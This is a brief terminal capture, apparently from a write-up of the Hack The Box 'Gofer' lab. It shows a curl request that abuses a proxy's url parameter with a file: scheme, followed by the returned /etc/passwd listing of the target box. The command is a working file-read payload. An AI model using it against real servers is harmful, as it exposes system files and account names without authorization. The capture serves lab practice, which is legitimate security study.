 ┌──(mrg0d㉿GodsHome)-[~/Desktop/testing/Gopherus]
└─$ curl -X POST http://proxy.gofer.htb/index.php?url=file:/etc/passwd
<!-- Welcome to Gofer proxy -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jhudson:x:1000:1000:Jocelyn Hudson,,,:/home/jhudson:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
postfix:x:106:113::/var/spool/postfix:/usr/sbin/nologin
jdavis:x:1001:1001::/home/jdavis:/bin/bash
tbuckley:x:1002:1002::/home/tbuckley:/bin/bash
ablake:x:1003:1003::/home/ablake:/bin/bash
tcpdump:x:107:117::/nonexistent:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
1